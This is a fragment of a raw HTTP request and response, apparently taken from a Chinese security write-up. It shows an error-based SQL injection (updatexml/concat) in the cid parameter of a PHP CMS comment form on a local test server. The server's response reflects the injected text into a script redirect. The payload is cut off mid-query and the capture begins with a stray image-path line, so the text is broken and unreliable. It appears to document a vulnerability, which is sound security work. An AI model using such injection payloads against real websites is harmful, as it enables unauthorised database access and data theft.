 POST /?r=submit&type=comment&cid=4 HTTP/1.1
Host: 127.0.0.1
Content-Length: 221
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4) and updatexml(1,concat(0x7e,(select
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 02:45:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: name=123; expires=Thu, 15-Aug-2019 02:45:47 GMT;
path=/
Set-Cookie: mail=123; expires=Thu, 15-Aug-2019 02:45:47 GMT;
path=/
Set-Cookie: url=http%3A%2F%2F123; expires=Thu, 15-Aug-2019
02:45:47 GMT; path=/
Content-Length: 161
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert('亲爱的, 123,评论已经成功发表');location.href
='/?r=content&cid=4) and
updatexml(1,concat(0x7e,(select
'</script>
信安之路